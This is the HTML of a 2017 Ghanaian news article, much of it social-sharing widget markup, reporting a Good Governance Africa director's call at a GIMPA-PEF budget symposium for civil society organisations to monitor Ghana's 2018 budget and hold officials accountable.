                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/business/" 
                            aria-label="View all posts in Business"> 
                                 Business
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Monitor government’s budget and economic plans &#8211; CSOs told</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2017/12/">
            December 21, 2017          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="900" height="500" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=900%2C500&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="ofori atta" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=768%2C427&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=254%2C141&amp;ssl=1 254w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=570%2C317&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=701%2C389&amp;ssl=1 701w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" data-attachment-id="568" data-permalink="https://ghanaiandemocrat.com/we-still-need-foreign-aid-finance-minister/ofori-atta/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=900%2C500&amp;ssl=1" data-orig-size="900,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ofori atta" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=300%2C167&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=640%2C356&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told&url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F&title=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/', 'Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Monitor government’s budget and economic plans - CSOs told' data-link='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/' data-app-id-name='post_above_content'></div><p><img data-attachment-id="568" data-permalink="https://ghanaiandemocrat.com/we-still-need-foreign-aid-finance-minister/ofori-atta/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=900%2C500&amp;ssl=1" data-orig-size="900,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ofori atta" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=300%2C167&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?fit=640%2C356&amp;ssl=1" decoding="async" loading="lazy" class="alignnone  wp-image-568" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=640%2C356" alt="" width="640" height="356" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=768%2C427&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=123%2C70&amp;ssl=1 123w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=254%2C141&amp;ssl=1 254w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=570%2C317&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?resize=701%2C389&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2017/12/ofori-atta.jpg?w=900&amp;ssl=1 900w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" />In every political system within a well-structured governance eco-system, there is the need to encourage the role and operations of Civil Society Organizations in ensuring that various governments are delivering their campaign promises and working in the utmost interest of the citizenry.</p>
<p>Speaking on ‘Governance Structures and Performance Monitoring of the 2018 Budget in the Private and Public Sectors: Role of Civil Society’ at the GIMPA-PEF 2018 Budget Symposium, the Executive Director of Good Governance Africa (GGA) Mrs. Tina Asante-Apeatu charged all Civil Society Organizations (CSOs) to hold public officials accountable, make sure public resources are used efficiently and effectively to achieve the desired outcomes, give an independent and objective opinions on the budget proposals and also aid in educating the general public on the general overview of government’s budget.</p>
<p>Ghana’s 2018 budget and economic plan is to provide jobs for the citizenry and create an enabling environment for business to thrive; both indigenous and foreign businesses.</p>
<p>Mrs. Asante-Apeatu further stated that ‘every government budget must aim at reducing regional disparities through taxation and expenditure policy to encourage the setting up of production units in economically backward regions.</p>
<p>Government budget is used to prevent business fluctuations of inflation or deflation to achieve the objective of economic stability.</p>
<p>The government aims to control the different phases of business fluctuations through its budgetary policy. Policies of surplus budget during inflation and deficit budget during deflation helps to maintain stability of prices in the economy.</p>
<p>The symposium, which is the 5th in a series, was under the auspices of GIMPA School of Governance and Leadership in collaboration with Private Enterprise Federation (PEF).<br />
&nbsp;</p>
<p style="text-align: right;"><em><strong>Story: Adnan Adam Mohammed</strong></em></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Monitor government’s budget and economic plans - CSOs told' data-link='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Monitor government’s budget and economic plans - CSOs told' data-link='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/monitor-governments-budget-and-economic-plans-csos-told/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told&url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F&title=Monitor%20government%E2%80%99s%20budget%20and%20economic%20plans%20-%20CSOs%20told" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fmonitor-governments-budget-and-economic-plans-csos-told%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 